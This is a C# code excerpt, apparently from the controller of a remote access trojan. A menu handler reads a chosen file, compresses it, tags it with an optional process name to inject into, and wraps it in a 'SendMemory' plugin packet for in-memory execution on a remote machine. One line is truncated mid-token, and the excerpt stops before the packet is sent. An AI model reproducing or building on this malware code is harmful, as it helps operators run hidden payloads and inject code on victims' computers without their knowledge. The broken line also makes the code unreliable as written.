 1 个引用
private void TOMEMORYToolStripMenuItem_Click(object sender, EventArgs e)
{
try
{
FormSendFileToMemory formSend = new FormSendFileToMemory();
formSend.ShowDialog();
if (formSend.IsOK)
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "sendMemory";
packet.ForcePathObject("File").SetAsBytes(Zip.Compress(File.ReadAllBytes(formSend.toolStripStatusLabel1.Tag.ToStr
if (formSend.comboBox1.SelectedIndex == 0)
{
packet.ForcePathObject("Inject").AsString = "";
}
else
{
packet.ForcePathObject("Inject").AsString = formSend.comboBox2.Text;
}
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\SendMemory.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());